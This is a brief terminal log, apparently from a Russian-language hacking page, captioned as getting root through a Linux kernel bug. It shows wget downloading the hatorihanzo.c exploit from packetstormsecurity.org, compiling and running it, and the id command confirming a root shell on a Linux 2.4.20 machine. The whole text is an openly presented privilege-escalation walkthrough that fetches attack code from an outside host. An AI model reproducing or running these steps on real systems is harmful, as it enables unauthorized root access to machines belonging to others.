 wget http://packetstormsecurity.org/0312-exploits/hatorihanzo.c
--13:17:17-- http://packetstormsecurity.org/0312-exploits/hatorihanzo.c
=> `hatorihanzo.c'
Resolving packetstormsecurity.org... done.
Connecting to packetstormsecurity.org[213.206.75.252]:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6,510 [text/plain]
0K ...... 100% 96.32 KB/s
13:17:18 (96.32 KB/s) - `hatorihanzo.c' saved [6510/6510]
gcc -o hatorihanzo hatorihanzo.c -static;
./hatorihanzo
id;
uid=0(root) gid=0(root)
uname -a;
Linux darkstar 2.4.20 #2 Mon Mar 17 22:02:15 PST 2003 i686 unknown
Получаем рута через баг в ядре линукса